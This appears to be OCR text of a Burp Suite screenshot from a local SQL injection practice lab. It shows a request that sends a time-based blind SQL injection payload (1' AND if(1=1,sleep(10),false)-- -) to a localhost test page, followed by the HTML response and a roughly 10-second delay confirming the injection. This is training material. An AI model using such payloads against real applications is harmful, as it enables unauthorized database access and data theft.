 Request
Pretty Raw Hex \n
1 GET /practice_vul_web_GTSC/SQL_injection/blind_sql.php ?search=
1'+AND+if(1%3d1,sleep(10),false)--+ - HTTP/1.1
2 Host : localhost
3 sec-ch-ua : " Not A;Brand";v="99", "Chromium";v="104"
4 sec-ch-ua-mobile : ?0
5 sec-ch-ua-platform : "Windows"
6 Upgrade-Insecure-Requests : 1
7 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.102
Safari/537.36
8 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.9
9 Sec-Fetch-Site : none
10 Sec-Fetch-Mode : navigate
11 Sec-Fetch-User : ?1
12 Sec-Fetch-Dest : document
13 Accept-Encoding : gzip, deflate
14 Accept-Language : en-GB,en-US;q=0.9,en;q=0.8
15 Connection : close
16
17
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date : Mon, 17 Oct 2022 03:37:27 GMT
3 Server : Apache/2.4.53 (Win64) OpenSSL/1.1.1n PHP/8.1.6
4 X-Powered-By : PHP/8.1.6
5 Set-Cookie : PHPSESSID =r852kgnmjoljsb40a7jjbhb9jv ; path=/
6 Expires : Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control : no-store, no-cache, must-revalidate
8 Pragma : no-cache
9 Content-Length : 3382
10 Connection : close
11 Content-Type : text/html; charset=UTF-8
12
13 Kết nối DB thành công!
14 <!DOCTYPE html>
15 <html lang="en">
16 <head>
17 <meta charset ="UTF-8 ">
18 <meta http-equiv ="X-UA-Compatible " content ="IE=edge ">
19 <meta name="viewport " content ="width=device-width,
initial-scale=1.0 ">
20 <title>
Blind_SQLi
</title >
21 </head>
22 <body>
23
24
25 <form method ="GET">
26 <div class="row">
27 <div class="search_input ">
28 <input type="text" name="search" id="search_input " value
="1' AND if(1=1,sleep(10),false)-- -" class="
form-control " placeholder ="Enter id">
<br>
29 <button type="submit ">
Search
</button >
30 </div>
Search... 0 matches
Inspector
Selection 35
Selected text
1'+AND+if(1%3d1,sleep(10),fals
e)--+
Decoded from: URL encoding
1' AND if(1=1,sleep(10),false)
--
Cancel Apply changes
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 0
Request Headers 14
Response Headers 10
Done 3,768 bytes | 10,013 millis